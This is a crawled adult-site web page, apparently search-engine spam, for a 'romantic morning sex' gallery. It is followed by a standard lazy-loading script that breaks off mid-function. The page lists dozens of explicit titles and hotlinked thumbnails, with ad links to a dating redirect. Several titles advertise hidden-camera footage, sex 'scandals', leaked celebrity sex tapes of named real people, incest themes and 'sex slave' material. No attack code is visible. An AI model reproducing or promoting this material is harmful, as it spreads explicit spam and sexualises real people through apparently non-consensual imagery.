

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motionporn.com/hot-romantic-morning-sex
body_size: 5925
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html><head><title>Hot Romantic Morning Sex - Best Sex Pics, Hot XXX Photos and Free Porn Images on www.motionporn.com</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script><script src="js/jquery.lazyload.min.js"></script><style>body,div,h1,li,ul{margin:0;padding:0}img{border:0;vertical-align:bottom}ul{font-size:13px;line-height:20px;padding:0 10px;list-style:none}h1{font-size:100%;font-weight:400;float:left;color:#666;padding:0 2px;font-size:22px;line-height:25px}q:after,q:before{content:''}a *{cursor:pointer}html{height:100%;background:#ebebeb}body{font-size:12px;line-height:14px;font-family:Arial,Helvetica,sans-serif;min-height:100%;min-width:320px;position:relative;color:#999;-webkit-text-size-adjust:none;-ms-text-size-adjust:none}a{color:#3f51b5;text-decoration:none;cursor:pointer}a:hover{color:#eb0000}p{margin:10px}.zyg80{border:1px solid #6d6d6d;border-radius:5px;margin:10px;padding:10px;text-align:center;background:#a5a5a5;font-size:22px;line-height:35px}.rsq52{max-width:1235px;padding:0 0;margin:0 auto;overflow:hidden;position:relative}.xb16{font-weight: bold; font-size: 20px; color: #666}.bhr47{background:#fff;border:1px solid #6d6d6d;-webkit-border-radius:5px;border-radius:5px;padding:9px;overflow:hidden}.fwz11{padding:36px 5px 8px 5px}.fwz11:after{content:"";display:block;clear:both}.tx19 img{vertical-align:bottom}.wjs12{overflow:hidden;width:100%;text-align:center}.cs52{margin:-15px 0 0 -15px}.wjs12 .jt38{float:left;display:inline;text-align:left;margin:15px 0 0 15px;width:180px;padding:5px;-webkit-border-radius:3px;border-radius:3px;background:#ebebeb}.wjs12 .jt38 a{display:block;outline:0}.jt38 .pu93{position:relative;background:#000;overflow:hidden}.wjs12 .pu93{width:180px;height:135px}.jt38 .pu93 img{position: absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:240px;height:auto;object-fit:cover;}.jt38 .qmf89{font-weight:700;margin:7px 2px;height:28px;overflow:hidden;display:block}.jt38 .du83{margin:0 5px 2px 5px;color:#666;overflow:hidden}.jt38 .du83:after{content:"";display:block;clear:both}.jt38 .yhe5,.jt38 .ch92,.jt38 .zkq46{float:left}.jt38 .qm54{float:right}.qzi87{width:100%;overflow:hidden}.jt8{padding:10px;-webkit-border-radius:5px;border-radius:5px;margin:-3px 0 0;background:#fff;border:1px solid #6d6d6d}.jt8:after{content:"";display:block;clear:both}.jt8 .pj17{overflow:hidden}.jt8 .dgr85{margin:0 0 0;border:0 solid #fff;background:#fff}.jt8 .ocp3{float:right;margin-left:10px;padding:10px}.avq10{border:0 solid #1f1f1f;padding:10px;color:#9b9b9b;-webkit-border-radius:3px;border-radius:3px;width:100%}.qg59{width:100%;overflow:hidden;margin:20px 0 0}.qg59 .gr27{font-weight: bold; font-size: 20px; color: #666;overflow:hidden}.qg59 .gr27 li{float:left;margin:0 2px 0 0;overflow:hidden;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.qg59 .gr27 a,.qg59 .gr27 span{float:left;height:27px;font-weight:700;color:#666;padding:11px 11px 0}.qg59 .gr27 a:hover{color:#fff;cursor:pointer}.qg59 .gr27 span{color:#666}.qg59 .bhr47{border-radius:0 5px 5px}@media screen and (max-width:1255px){.wjs12 .jt38{float:none;display:inline-block;vertical-align:top}.jt8 .pj17{float:none;width:auto}}@media screen and (max-width:860px){.jt8 .ocp3{display:none}.qg59 .gr27 li:nth-child(3){display:none}}@media screen and (max-width:785px){.xb16{text-align:center}.cyq69{width:90%;padding:10px 0}.fwz11{padding:10px 5px 8px 5px}}@media screen and (max-width:640px){.avq10,.bhr47,.qg59 .bhr47,.jt8{padding:5px;-webkit-border-radius:0;border-radius:0}.fwz11 h2{float:none;text-align:center;margin-bottom:5px}.rsq52{padding:0}.jt8 .dgr85{border:none}.qg59 .gr27 li:nth-child(2){display:none}}@media screen and (max-width:420px){.cs52{margin:-10px 0 0 0}.wjs12 .jt38{margin:10px 0 0 0;width:140px}.wjs12 .pu93{width:140px;height:105px}.jt38 .du83{margin:0 0 2px}.avq10{border-width:2px 0 0 0}}.gz10{width:350px;height:auto;font-weight:700;font-size:13px;line-height: 1.3}.fz16{border: 1px solid #6d6d6d;border-radius: 5px;margin: 10px;padding: 10px;text-align: center;background: #ebebeb;font-size: 20px;line-height: 30px;}</style><meta name="keywords" content="hot romantic morning sex, morning sex my hot roommate"><meta name="description" content="Hot romantic morning sex, morning sex my hot roommate, free hot sex maastricht"><meta name="robots" content="index, follow"></head><body><div class="rsq52"><div class="qzi87"><div class="fwz11"><h1>Hot Romantic Morning Sex - Best Sex Pics, Hot XXX Photos and Free Porn Images on www.motionporn.com</h1></div><div class="jt8"><div class="ocp3"><div class="tx19"><a href="/sexdating58" target="_blank"><img src="ads/4.gif" width="355" height="355"><br><br><img src="ads/25.jpeg" width="355" height="355"><br><br><img src="ads/44.gif" width="355" height="355"><br><br></a><div class="xb16"><br><br>Recent posts<br><br></div><div class="gz10"><ul><li><a href="slow-romantic-blowjob-cumshot">Slow Romantic Blowjob Cumshot</a></li><li><a href="hot-brunette-black-lingerie">Hot Brunette Black Lingerie</a></li><li><a href="family-strokes-hot-milf">Family Strokes Hot Milf</a></li><li><a href="muscle-girl-hot-awefilms">Muscle Girl Hot Awefilms</a></li><li><a href="sex-submission-derrick-pierce">Sex Submission Derrick Pierce</a></li><li><a href="cardi-b-sex-tape-offset">Cardi B Sex Tape Offset</a></li><li><a href="hollywood-hardcore-sex-scenes">Hollywood Hardcore Sex Scenes</a></li><li><a href="waking-up-girlfriend-sex">Waking Up Girlfriend Sex</a></li><li><a href="filipina-teen-sex-diary">Filipina Teen Sex Diary</a></li><li><a href="telugu-romantic-short-film">Telugu Romantic Short Film</a></li><li><a href="girls-squirting-using-sex-toys">Girls Squirting Using Sex Toys</a></li><li><a href="pinay-model-sex-scandal">Pinay Model Sex Scandal</a></li><li><a href="hot-blonde-missionary-creampie">Hot Blonde Missionary Creampie</a></li><li><a href="submissive-girl-rough-sex">Submissive Girl Rough Sex</a></li><li><a href="hot-skinny-latina-lesbians">Hot Skinny Latina Lesbians</a></li><li><a href="milf-celebrity-sex-scene">Milf Celebrity Sex Scene</a></li><li><a href="busty-brunette-riding-sex">Busty Brunette Riding Sex</a></li><li><a href="wife-masturbates-after-sex">Wife Masturbates After Sex</a></li><li><a href="hot-stepmom-gives-handjob">Hot Stepmom Gives Handjob</a></li><li><a href="foot-fetish-sex-stockings">Foot Fetish Sex Stockings</a></li><li><a href="asian-sex-slave-training">Asian Sex Slave Training</a></li><li><a href="lesbians-having-hard-sex">Lesbians Having Hard Sex</a></li><li><a href="hot-latina-cum-swapping">Hot Latina Cum Swapping</a></li><li><a href="blair-williams-first-sex">Blair Williams First Sex</a></li><li><a href="hot-latina-mom-creampie">Hot Latina Mom Creampie</a></li><li><a href="super-hot-perfect-body-hd">Super Hot Perfect Body Hd</a></li><li><a href="robin-tunney-sex-scenes">Robin Tunney Sex Scenes</a></li><li><a href="virtual-sex-pov-creampie">Virtual Sex Pov Creampie</a></li><li><a href="hot-girl-masturbates-car">Hot Girl Masturbates Car</a></li><li><a href="hot-milf-masturbates-squirts">Hot Milf Masturbates Squirts</a></li><li><a href="lesbians-having-passionate-sex">Lesbians Having Passionate Sex</a></li><li><a href="hentai-sex-taxi-episode">Hentai Sex Taxi Episode</a></li><li><a href="fucking-myself-sex-toys">Fucking Myself Sex Toys</a></li><li><a href="fucking-real-life-sex-doll">Fucking Real Life Sex Doll</a></li><li><a href="brunette-sex-hidden-camera">Brunette Sex Hidden Camera</a></li><li><a href="dane-jones-romantic-couple">Dane Jones Romantic Couple</a></li></ul></div></div></div><div class="pj17"><div class="dgr85"><div style="width:97%;height:0;padding-top:57%;position:relative;"><a href="/sexdating58" target="_blank"><img src="https://cdn77-pic.xnxx-cdn.com/videos/thumbs169xnxxposter/6d/ba/66/6dba66085cf2d9c782f1b3072ef2b657/6dba66085cf2d9c782f1b3072ef2b657.11.jpg" class="img-responsive lazy" title="Morning Sex My Hot Roommate" alt="Morning Sex My Hot Roommate" width="100%" style="position:absolute;top:0;left:0;margin:10px;"></a></div><div style="width:97%;height:0;padding-top:151%;position:relative;"><a href="/sexdating58" target="_blank"><img src="https://www.mypornstarbook.net/pornstars/t/taylor_sands/gallery21/images/12.jpg" class="img-responsive lazy" title="Free Hot Sex Maastricht" alt="Free Hot Sex Maastricht" width="100%" style="position:absolute;top:0;left:0;margin:10px;"></a></div><p><a href="/sexdating58" target="_blank"><img src="https://www.mypornstarbook.net/pornstars/a/alexis_brill/gallery09/images/12.jpg" class="img-responsive lazy" title="Hot Model Sex Show Chinese" alt="Hot Model Sex Show Chinese" width="100%"></a></p><p><a href="/sexdating58" target="_blank"><img src="https://icdn.oyoh.com/thumb/b/702260/romantic-morning-sex-with-lena-paul-and-lucas-frost.jpg" class="img-responsive lazy" title="Hot Massage Turns Into Sex" alt="Hot Massage Turns Into Sex" width="100%"></a></p><p><a href="/sexdating58" target="_blank"><img src="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/02/a6/bb/02a6bbd2986d24f0c7810742bd3dd0c0/02a6bbd2986d24f0c7810742bd3dd0c0.11.jpg" class="img-responsive lazy" title="Hot Lesbian Kissing Sex" alt="Hot Lesbian Kissing Sex" width="100%"></a></p><p>Watch Romantic Morning Sex porn videos for free, here on www.motionporn.com. Discover the growing collection of high quality Most Relevant XXX movies and clips.</p><p><a href="/sexdating58" target="_blank"><img src="https://www.mypornstarbook.net/pornstars/t/taylor_sands/gallery21/images/06.jpg" class="img-responsive lazy" title="Hot Brunette Passionate Sex" alt="Hot Brunette Passionate Sex" width="100%"></a></p><p><a href="/sexdating58" target="_blank"><img src="https://www.mypornstarbook.net/pornstars/a/alexis_brill/gallery09/images/04.jpg" class="img-responsive lazy" title="Hot Couple Passionate Sex" alt="Hot Couple Passionate Sex" width="100%"></a></p><p>www.motionporn.com romantic-morning-sex videos, free. Sleeping Girlfriend Chanel Preston Wakes Up To Hot Sex S4:E5. 9 minNF Busty - 538.2k Views -. 720p.</p><p><a href="/sexdating58" target="_blank"><img src="https://www.mypornstarbook.net/pornstars/t/taylor_sands/gallery21/images/09.jpg" class="img-responsive lazy" title="Hot Shower Sex Leah Gotti" alt="Hot Shower Sex Leah Gotti" width="100%"></a></p><p>353732 Morning sex romantic FREE videos found on www.motionporn.com for this search. NubileFilms - Hot Morning Suck And Fuck With Alex Blake S28:E14.</p><p><a href="/sexdating58" target="_blank"><img src="https://ei-ph.rdtcdn.com/videos/202009/22/353973232/original/(m=eaSaaTbWx)(mh=op2QI_4EdQONW6EX)5.jpg" class="img-responsive lazy" title="Hot Lesbian Sex Threesome" alt="Hot Lesbian Sex Threesome" width="100%"></a></p><p><a href="/sexdating58" target="_blank"><img src="https://ci-ph.rdtcdn.com/videos/202106/22/390005731/original/(m=eaSaaTbWx)(mh=Ecb2M0ESb2kvqzo6)6.jpg" class="img-responsive lazy" title="Hot Celebrity Sex Tapes" alt="Hot Celebrity Sex Tapes" width="100%"></a></p></div></div><div class="avq10"><div class="jt38">Watch My GF Tube presents: Romantic morning sex with my beautiful girlfriend. Sponsored by Porn Site: 18 Virgin Sex. Video with Categories : Teen, Blonde, www.motionporn.com 'romantic-morning-sex' Search, free sex videos. Cute young brunette Tina Hot morning fuck Romantic Anniversary Sex for Straight Hot Couple.</div></div></div><div class="qg59"><ul class="gr27">Related Posts</ul><div class="bhr47"><div class="wjs12"><div class="cs52"><div class="jt38"><a href="morning-sex-my-hot-roommate" title="Morning Sex My Hot Roommate"><div class="pu93"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/d6/1b/eb/d61bebb0a1745ba153c1fee30766fcdf/d61bebb0a1745ba153c1fee30766fcdf.3.jpg" alt="Morning Sex My Hot Roommate" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Morning Sex My Hot Roommate</strong><div class="du83"><div class="ch92">8 month ago</div><div class="qm54">7997</div></div></a></div><div class="jt38"><a href="free-hot-sex-maastricht" title="Free Hot Sex Maastricht"><div class="pu93"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/d6/1b/eb/d61bebb0a1745ba153c1fee30766fcdf/d61bebb0a1745ba153c1fee30766fcdf.3.jpg" alt="Free Hot Sex Maastricht" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Free Hot Sex Maastricht</strong><div class="du83"><div class="ch92">11 month ago</div><div class="qm54">8089</div></div></a></div><div class="jt38"><a href="hot-model-sex-show-chinese" title="Hot Model Sex Show Chinese"><div class="pu93"><img class="img lazy" data-original="https://img70.imgspice.com/i/04885/fx5e378f6r29_t.jpg" alt="Hot Model Sex Show Chinese" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Hot Model Sex Show Chinese</strong><div class="du83"><div class="ch92">7 month ago</div><div class="qm54">3563</div></div></a></div><div class="jt38"><a href="hot-massage-turns-into-sex" title="Hot Massage Turns Into Sex"><div class="pu93"><img class="img lazy" data-original="https://www.nakedgirls.mobi/contents/videos_screenshots/3000/3055/preview.mp4.jpg" alt="Hot Massage Turns Into Sex" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Hot Massage Turns Into Sex</strong><div class="du83"><div class="ch92">9 month ago</div><div class="qm54">5812</div></div></a></div><div class="jt38"><a href="hot-lesbian-kissing-sex" title="Hot Lesbian Kissing Sex"><div class="pu93"><img class="img lazy" data-original="https://www.sisak.info/wp-content/uploads/2019/12/new-sexy-hot-lesbian-kissing-and-romantic-video-prank-nation-two-lesbian-friend-gonna-wrong.jpg" alt="Hot Lesbian Kissing Sex" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Hot Lesbian Kissing Sex</strong><div class="du83"><div class="ch92">7 month ago</div><div class="qm54">9571</div></div></a></div><div class="jt38"><a href="hot-brunette-passionate-sex" title="Hot Brunette Passionate Sex"><div class="pu93"><img class="img lazy" data-original="https://cdn.pichunter.com/349/7/3497518/3497518_3_o.jpg" alt="Hot Brunette Passionate Sex" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Hot Brunette Passionate Sex</strong><div class="du83"><div class="ch92">9 month ago</div><div class="qm54">9291</div></div></a></div><div class="jt38"><a href="hot-couple-passionate-sex" title="Hot Couple Passionate Sex"><div class="pu93"><img class="img lazy" data-original="https://di1-ph.ypncdn.com/videos/201908/17/242234841/thumbs_30/8(m=eaAaaEPbaaaa)(mh=RmU7iAdqR3TFcMFz).jpg" alt="Hot Couple Passionate Sex" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Hot Couple Passionate Sex</strong><div class="du83"><div class="ch92">2 month ago</div><div class="qm54">7284</div></div></a></div><div class="jt38"><a href="hot-shower-sex-leah-gotti" title="Hot Shower Sex Leah Gotti"><div class="pu93"><img class="img lazy" data-original="https://cdn.ultra4kporn.com/wp-content/uploads/lub_leahgotti_pics-106.jpg" alt="Hot Shower Sex Leah Gotti" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Hot Shower Sex Leah Gotti</strong><div class="du83"><div class="ch92">5 month ago</div><div class="qm54">7126</div></div></a></div><div class="jt38"><a href="hot-lesbian-sex-threesome" title="Hot Lesbian Sex Threesome"><div class="pu93"><img class="img lazy" data-original="https://cdn.pichunter.com/342/8/3428798/3428798_3_o.jpg" alt="Hot Lesbian Sex Threesome" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Hot Lesbian Sex Threesome</strong><div class="du83"><div class="ch92">9 month ago</div><div class="qm54">5558</div></div></a></div><div class="jt38"><a href="hot-celebrity-sex-tapes" title="Hot Celebrity Sex Tapes"><div class="pu93"><img class="img lazy" data-original="https://www.nude-and-famous.com/uploads/26-megan-fox-and-machine-gun-kelly-fucking-doggy-style-on-leaked-celeb-sex-tape-1.JPG" alt="Hot Celebrity Sex Tapes" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Hot Celebrity Sex Tapes</strong><div class="du83"><div class="ch92">4 month ago</div><div class="qm54">2537</div></div></a></div><div class="jt38"><a href="romantic-first-date-sex" title="Romantic First Date Sex"><div class="pu93"><img class="img lazy" data-original="https://hips.hearstapps.com/hmg-prod.s3.amazonaws.com/images/couple-kissing-in-the-bedroom-royalty-free-image-872420776-1551114248.jpg?crop=0.668xw:1.00xh;0.221xw,0&resize=480:*" alt="Romantic First Date Sex" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Romantic First Date Sex</strong><div class="du83"><div class="ch92">2 month ago</div><div class="qm54">4058</div></div></a></div><div class="jt38"><a href="hot-couple-makes-sex-tape" title="Hot Couple Makes Sex Tape"><div class="pu93"><img class="img lazy" data-original="https://thumb-lvlt.xhcdn.com/a/-1QhGwhFCll4cFi47JukXQ/000/784/770/2000x2000.5.jpg" alt="Hot Couple Makes Sex Tape" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Hot Couple Makes Sex Tape</strong><div class="du83"><div class="ch92">1 month ago</div><div class="qm54">3868</div></div></a></div><div class="jt38"><a href="wake-up-morning-sex-pov" title="Wake Up Morning Sex Pov"><div class="pu93"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/61/51/1a/61511ae269c11a1cdfa33f67b69b2790/61511ae269c11a1cdfa33f67b69b2790.3.jpg" alt="Wake Up Morning Sex Pov" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Wake Up Morning Sex Pov</strong><div class="du83"><div class="ch92">8 month ago</div><div class="qm54">1858</div></div></a></div><div class="jt38"><a href="blonde-wife-morning-sex" title="Blonde Wife Morning Sex"><div class="pu93"><img class="img lazy" data-original="https://www.nakedgirls.mobi/contents/videos_screenshots/0/645/preview.jpg" alt="Blonde Wife Morning Sex" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Blonde Wife Morning Sex</strong><div class="du83"><div class="ch92">8 month ago</div><div class="qm54">4285</div></div></a></div><div class="jt38"><a href="boy-girl-having-hot-sex" title="Boy Girl Having Hot Sex"><div class="pu93"><img class="img lazy" data-original="https://www.niceandquite.com/wp-content/uploads/2019/06/1561774156_11.jpg" alt="Boy Girl Having Hot Sex" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Boy Girl Having Hot Sex</strong><div class="du83"><div class="ch92">8 month ago</div><div class="qm54">5009</div></div></a></div><div class="jt38"><a href="hot-mom-teaching-son-sex" title="Hot Mom Teaching Son Sex"><div class="pu93"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/a9/8d/e5/a98de59af5790ca794cb16b3e5e1fd4b/a98de59af5790ca794cb16b3e5e1fd4b.17.jpg" alt="Hot Mom Teaching Son Sex" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Hot Mom Teaching Son Sex</strong><div class="du83"><div class="ch92">8 month ago</div><div class="qm54">5586</div></div></a></div><div class="jt38"><a href="amateur-wife-morning-sex" title="Amateur Wife Morning Sex"><div class="pu93"><img class="img lazy" data-original="https://di1-ph.ypncdn.com/videos/201907/19/236373951/original/9(m=eaAaaEPbaaaa)(mh=Nit0yG9N9dsf5pe0).jpg" alt="Amateur Wife Morning Sex" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Amateur Wife Morning Sex</strong><div class="du83"><div class="ch92">1 month ago</div><div class="qm54">8117</div></div></a></div><div class="jt38"><a href="early-morning-cream-pie" title="Early Morning Cream Pie"><div class="pu93"><img class="img lazy" data-original="https://thumb-lvlt.xhcdn.com/a/ibT1LVPOy1Im4oiGv5TaiA/009/228/159/amp.7.jpg" alt="Early Morning Cream Pie" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Early Morning Cream Pie</strong><div class="du83"><div class="ch92">4 month ago</div><div class="qm54">4420</div></div></a></div><div class="jt38"><a href="hot-babe-latina-masturbate" title="Hot Babe Latina Masturbate"><div class="pu93"><img class="img lazy" data-original="https://cdn.pichunter.com/262/1/2621357/2621357_9_o.jpg" alt="Hot Babe Latina Masturbate" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Hot Babe Latina Masturbate</strong><div class="du83"><div class="ch92">11 month ago</div><div class="qm54">3442</div></div></a></div><div class="jt38"><a href="hot-celebrity-lesbian-scenes" title="Hot Celebrity Lesbian Scenes"><div class="pu93"><img class="img lazy" data-original="https://thumb-lvlt.xhcdn.com/a/TA1xpcXp36S5LNIj04Wlvg/008/470/523/2000x2000.5.jpg" alt="Hot Celebrity Lesbian Scenes" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Hot Celebrity Lesbian Scenes</strong><div class="du83"><div class="ch92">2 month ago</div><div class="qm54">9867</div></div></a></div><div class="jt38"><a href="romantic-brunette-passion-hd" title="Romantic Brunette Passion Hd"><div class="pu93"><img class="img lazy" data-original="https://imggen.eporner.com/1799699/1280/720/5.jpg" alt="Romantic Brunette Passion Hd" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Romantic Brunette Passion Hd</strong><div class="du83"><div class="ch92">3 month ago</div><div class="qm54">5891</div></div></a></div><div class="jt38"><a href="kannapolis-city-hot-women" title="Kannapolis City Hot Women"><div class="pu93"><img class="img lazy" data-original="https://i.pinimg.com/originals/70/9d/63/709d63adc4823cfd34282ad2cf939650.jpg" alt="Kannapolis City Hot Women" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Kannapolis City Hot Women</strong><div class="du83"><div class="ch92">5 month ago</div><div class="qm54">4689</div></div></a></div><div class="jt38"><a href="hot-fit-webcam-masturbating" title="Hot Fit Webcam Masturbating"><div class="pu93"><img class="img lazy" data-original="https://thumb-lvlt.xhcdn.com/a/vhlYI1GZM5CtZW8ezqDzeA/007/139/564/amp.2.jpg" alt="Hot Fit Webcam Masturbating" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Hot Fit Webcam Masturbating</strong><div class="du83"><div class="ch92">2 month ago</div><div class="qm54">9134</div></div></a></div><div class="jt38"><a href="hot-nude-sexy-striptease" title="Hot Nude Sexy Striptease"><div class="pu93"><img class="img lazy" data-original="https://cdni.sexygirlspics.com/300/5/66/78537988/78537988_015_337f.jpg" alt="Hot Nude Sexy Striptease" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Hot Nude Sexy Striptease</strong><div class="du83"><div class="ch92">10 month ago</div><div class="qm54">8230</div></div></a></div></div></div></div></div></div><br><br><br>2023 <a href="https://www.motionporn.com">www.motionporn.com</a><script type="text/javascript">$(function() {$("img.lazy").lazyload({threshold : 300});});pu();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a0363a46d2484c5cbfbe4ad2328eb332","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://www.motionporn.com/js/jquery.lazyload.min.js
body_size: 1154
content:
/*! Lazy Load 1.9.1 - MIT license - Copyright 2010-2013 Mika Tuupola */
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);function pu(){var 